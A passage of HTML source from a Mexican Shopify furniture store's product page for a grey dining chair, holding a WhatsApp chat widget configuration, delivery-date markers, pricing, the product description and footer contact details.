    } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.length > 0) {
        let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
        seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
        window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
    }
</script>

    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-button.min.js" type="text/javascript" defer="defer"></script>

</div><div id="shopify-block-ATjY5TTlCVW8yZzhnU__essential_trust_badges_app_block_mRxAUa" class="shopify-block shopify-app-block">




  <div data-app-block-banners data-app-block-all-banners>
    
      
      
      
      
      
      
      

      
    
    
  </div>



</div>

<dynamic-dates
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lun, Mar, Mie, Jue, Vier, Sab, Dom"
  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sep, Oct, Nov, Dic"
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints always-display'
>
  <div
    class='shipping-checkpoints__bar color-accent-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined filled">
  add_shopping_cart
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido Confirmado"
        data-min-days="1"
        data-max-days="2"
      >
        Pedido Confirmado
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Listo para Embarcar"
        data-min-days="2"
        data-max-days="3"
      >
        Listo para Embarcar
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="5"
        data-max-days="9"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregado"
        data-min-days="5"
        data-max-days="9"
      >
        Entregado
      </p>
    </div>
  
  
</dynamic-dates>




  <style data-shopify>
    #sticky-atc-template--20360059486360__main .button {
      --color-button: 221, 163, 48;
    }
  </style>


<sticky-atc 
  id="sticky-atc-template--20360059486360__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--20360059486360__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--20360059486360__main"
          src="//www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&width=500"
          alt="Silla Deseo 4 Botones Tela Gris"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Silla Deseo 4 Botones Tela Gris
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--20360059486360__main">


<div
  class="
    price price-template--20360059486360__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 6,205.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 6,205.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 7,300.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">15</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--20360059486360__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--20360059486360__main"
          data-label="Comprar Ahora"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Comprar Ahora</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>


<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <p>Moderna y Elegante Silla para comedor con 4 botones en el respaldo, tapizada en Tela color <strong>Gris </strong> con base fabricada en acero inoxidable cromado. Incluye instructivo y herrajes para armado.</p>
<p>Medidas <strong>620X430X980mm</strong></p>
<p><strong>NOTA</strong>: Debido a los efectos de la iluminación en las fotografías algunos tonos de los colores pueden variar con respecto al color real</p>
<p><strong>Compromiso de Entrega 25 días hábiles</strong></p>
  </div>
<div id="shopify-block-AeDEzZ1FxUDMrbEpDY__hextom_sales_boost_usb_payment_badge_XVckzx" class="shopify-block shopify-app-block"><div class="htusb-placeholder-trust"></div>


</div>

          <a href="/products/silla-deseo-4-botones-tela-gris" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20360059486360__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20360059486360__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&width=550 550w,//www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&width=1445"
    alt="Silla Deseo 4 Botones Tela Gris"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33282805072024"
  ></div>
  </div>
</product-modal>


  
<script src="//www.dorzav.mx/cdn/shop/t/34/assets/product-modal.js?v=52128055760098790431766550992" defer="defer"></script>
    <script src="//www.dorzav.mx/cdn/shop/t/34/assets/media-gallery.js?v=116888628631191181381766550992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20360059486360__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20360059486360__main"]') ||
        document.querySelector('variant-selects[data-section="template--20360059486360__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20360059486360__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20360059486360__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Silla Deseo 4 Botones Tela Gris",
      "url": "https:\/\/www.dorzav.mx\/products\/silla-deseo-4-botones-tela-gris",
      "image": [
          "https:\/\/www.dorzav.mx\/cdn\/shop\/products\/X-6163-GRSP1.jpg?v=1654632113\u0026width=1920"
        ],
      "description": "Moderna y Elegante Silla para comedor con 4 botones en el respaldo, tapizada en Tela color Gris  con base fabricada en acero inoxidable cromado. Incluye instructivo y herrajes para armado.\nMedidas 620X430X980mm\nNOTA: Debido a los efectos de la iluminación en las fotografías algunos tonos de los colores pueden variar con respecto al color real\nCompromiso de Entrega 25 días hábiles",
      "sku": "X-6163-GR",
      "brand": {
        "@type": "Brand",
        "name": "Piccola"
      },
      "offers": [{
            "@type" : "Offer","sku": "X-6163-GR","availability" : "http://schema.org/InStock",
            "price" : 6205.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/silla-deseo-4-botones-tela-gris?variant=41758712594584"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--20360059486360__17556325003751da5b" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ANmdzZTBZU1hwbEtsW__google_reviews_carousel_widget_block_Y3eMyy" class="shopify-block shopify-app-block">



 <div class="reputon-google-reviews-widget"
    data-content-index=1
    data-theme=black
    data-type="carousel"
    data-autoscroll=true
    data-review-photos-type=small
    data-write-review=true
    data-show-rating=true
    data-fixed-reviews-height=false
    data-transparency=1
    data-delay=5
    data-font=default
    data-has-shadow=false
    data-fluid-scrolling=false
    data-rating-type=stars
    data-emoji-type=0
    
></div>


</div>
</div>


</section><section id="shopify-section-template--20360059486360__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.dorzav.mx/cdn/shop/t/34/assets/quick-add.css?v=95786925426059935411766550992" media="print" onload="this.media='all'">
  <script src="//www.dorzav.mx/cdn/shop/t/34/assets/quick-add.js?v=184391942624704761941766550992" defer="defer"></script><style data-shopify>.section-template--20360059486360__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20360059486360__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20360059486360__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20360059486360__related-products&product_id=7280815702168&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--20360059486360__174573196592c8ee49" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--20360060633240__1748120675fa226825" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--20360060633240__section_divider_mwxg4b" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--20360060633240__section_divider_mwxg4b {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--20360060633240__section_divider_mwxg4b-top-padding {
    height: 0px;
  }
  .section-sections--20360060633240__section_divider_mwxg4b-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--20360060633240__section_divider_mwxg4b-top-padding {
      height: 0px;
    }
    .section-sections--20360060633240__section_divider_mwxg4b-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--20360060633240__section_divider_mwxg4b.color-custom {
    --color-background: 18, 18, 18;
  }
  .bg-color-sections--20360060633240__section_divider_mwxg4b.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--20360060633240__section_divider_mwxg4b-top-padding color-background-2 bg-color-sections--20360060633240__section_divider_mwxg4b always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--20360060633240__section_divider_mwxg4b color-background-2 bg-color-sections--20360060633240__section_divider_mwxg4b always-display">
  <div class="section-divider__svg color-custom shape-color-sections--20360060633240__section_divider_mwxg4b">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--20360060633240__section_divider_mwxg4b-bottom-padding color-custom shape-color-sections--20360060633240__section_divider_mwxg4b always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--20360060633240__1748120684af3f2e63" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--20360060633240__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20360060633240__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20360060633240__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20360060633240__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--20360060633240__footer color-inverse gradient section-sections--20360060633240__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-text_wRaHqt {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_wRaHqt {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_wRaHqt">¡Ven y conócenos!</h2><div class="footer-block__details-content rte">
                      <p><strong>Plaza Santa Elena</strong></p><p><strong>1a Avenida 207, Local 213, Col Vista Hermosa, Monterrey, Nuevo León.</strong><br/><a href="https://www.waze.com/en/live-map/directions/dorzav-muebles-1a-avenida-207-monterrey?place=w.170131713.1701579273.28343463" target="_blank" title="https://www.waze.com/en/live-map/directions/dorzav-muebles-1a-avenida-207-monterrey?place=w.170131713.1701579273.28343463">Como llegar</a></p><p><strong>Tel/Whatsapp: (81)2746 1234</strong></p><p><strong>Lunes a Viernes de 11:00am- 7:00pm</strong></p><p><strong>Sábados 11:00am a 5:00pm</strong></p><p><strong>Domingo Solo con Cita</strong></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-link_list_idWKyD {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_idWKyD {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_idWKyD">Menu Principal</h2><style>
                        .footer-block__details-content-link_list_idWKyD .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_idWKyD list-unstyled"><li>
                            <a
